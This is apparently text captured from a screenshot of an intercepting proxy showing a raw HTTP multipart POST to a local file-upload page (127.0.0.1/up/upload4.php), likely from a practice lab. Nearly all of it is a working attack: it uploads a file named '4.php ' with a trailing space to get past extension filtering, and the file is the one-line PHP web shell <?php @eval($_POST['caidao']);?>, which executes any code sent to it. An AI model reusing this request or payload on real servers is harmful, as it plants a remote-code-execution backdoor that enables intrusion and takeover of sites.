 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /up/upload4.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/up/upfile4.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16763127805582
Content-Length: 335
-----------------------------16763127805582
Content-Disposition: form-data; name="upfile"; filename="4.php "
Content-Type: application/octet-stream
<?php @eval($_POST['caidao']);?>
-----------------------------16763127805582
Content-Disposition: form-data; name="submit"
-----------------------------16763127805582--